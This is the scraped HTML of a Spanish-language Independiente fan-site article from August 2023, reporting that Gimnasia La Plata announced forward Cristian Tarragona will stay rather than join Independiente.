	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fin de la novela de Tarragona</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-114275" class="post-114275 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-featured tag-club-atletico-independiente tag-cristian-tarragona tag-gimnasia-la-plata" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Fin de la novela de Tarragona</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/valentin-zanazzi/">Valentin Zanazzi</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-04T21:18:32+00:00" >4 agosto, 2023</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/#comments"><i class="td-icon-comments"></i>6</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6971b16a825db" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F08%2F04%2Ffin-de-la-novela-de-tarragona%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fin+de+la+novela+de+Tarragona&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F08%2F04%2Ffin-de-la-novela-de-tarragona%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg&description=La novela de Cristian Tarragona con Independiente llegó a su fin. Esta tarde, Gimnasia anunció que el jugador se queda en La Plata.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fin de la novela de Tarragona %0A%0A https://www.locoxelrojo.com/independiente/2023/08/04/fin-de-la-novela-de-tarragona/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6971b16a825db">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg" data-caption=""><img width="696" height="485" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente-696x485.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente-696x485.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente-300x209.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente-603x420.jpg 603w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/cristian-tarragona-independiente.jpg 758w" sizes="(max-width: 696px) 100vw, 696px" alt="cristian-tarragona-independiente" title="cristian-tarragona-independiente"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6971b16a837ef_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>La novela de Cristian Tarragona con Independiente llegó a su fin. Esta tarde, Gimnasia anunció que el jugador de 32 años se queda en el equipo de Sebastián Romero.</strong></p>
<p>El delantero tenía todo arreglado con el Rojo, pero a último momento, <a href="https://www.locoxelrojo.com/independiente/2023/08/01/tarragona-y-un-giro-inesperado/">la operación dio un giro inesperado</a> y su llegada al Rey de Copas se frenó. Aún así, la dirigencia confiaba que podría reflotar las negociaciones y llegar a buen puerto. Finalmente, no pasó.</p>
<p>La cuenta oficial del Lobo subió una foto del ángulo donde Tarragona metió el penal ante Estudiantes en el último clásico de La Plata y en el pie de la imagen sentenciaron: <strong>“Se queda”</strong>.</p>
<p>De esta manera, Independiente deberá <strong>salir buscar a otro delantero lo antes posible</strong> para reforzar un puesto clave para Ricardo Zielinski.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CviBLsfLL4i/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Ver esta publicación en Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CviBLsfLL4i/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">Una publicación compartida por Club de Gimnasia y Esgrima La Plata (@gimnasia_oficial)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6971b16a83a04_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/cristian-tarragona/">Cristian Tarragona</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/gimnasia-la-plata/">Gimnasia La Plata</a></li></ul>            </div>

